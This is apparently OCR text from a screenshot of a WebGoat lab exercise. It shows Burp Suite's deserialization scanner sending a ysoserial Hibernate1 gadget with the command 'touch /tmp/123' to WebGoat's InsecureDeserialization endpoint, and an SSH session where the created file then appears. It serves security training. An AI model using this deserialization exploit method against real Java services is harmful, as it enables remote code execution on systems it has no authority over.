 Burp Suite Professional v1.7.32 - webgoat_test.burp - zhousl
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy xssValidator Deserialization Scanner
Manual testing Exploiting Configurations
Host: 192.168.76.133 Port: 8080 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: 192.168.76.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.76.133:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
Connection: close
Cookie: JSESSIONID=F5C2E94E1C482BD143A02B8BE4B75496
token=§333§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Hibernate1 'touch /tmp/123'
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Params Headers Hex
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: 192.168.76.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.76.133:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 5653
Connection: close
Cookie: JSESSIONID=F5C2E94E1C482BD143A02B8BE4B75496
? < + > Type a search term 0 matches
Time to execute: 151 milliseconds
ubuntu - webgoat@b64bd7014ee8: /tmp - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://zhousl:***@192.168.76.133:22
5.254_02 5.254_ac 5.254_root GNS VM ubuntu vps 124ubuntu
1 123.150.41.82:22 2 ubuntu +
webgoat@b64bd7014ee8:/tmp$ ls
hsperfdata_root
hsperfdata_webgoat
tomcat-docbase.11508718626844117021.8080
tomcat-docbase.14966388021414112589.8080
tomcat.3404622031596804645.8080
tomcat.5961609325964458687.8080
tomcat.8472043897581542029.8080
webgoat.jar-spring-boot-libs-a84ab672-a7fa-470e-bd09-bb430926f45c
webgoat.jar-spring-boot-libs-add7dcd7-5cae-4b9d-86f7-c5262f142944
webgoat.jar-spring-boot-libs-f92fcedb-f875-43af-9ce9-b2e21e2d07d1
webgoat@b64bd7014ee8:/tmp$ ls
123
hsperfdata_root
hsperfdata_webgoat
tomcat-docbase.11508718626844117021.8080
tomcat-docbase.14966388021414112589.8080
tomcat.3404622031596804645.8080
tomcat.5961609325964458687.8080
tomcat.8472043897581542029.8080
webgoat.jar-spring-boot-libs-a84ab672-a7fa-470e-bd09-bb430926f45c
webgoat@b64bd7014ee8:/tmp$
webgoat@b64bd7014ee8:/tmp$
webgoat@b64bd7014ee8:/tmp$
webgoat@b64bd7014ee8:/tmp$
知乎 @周不顺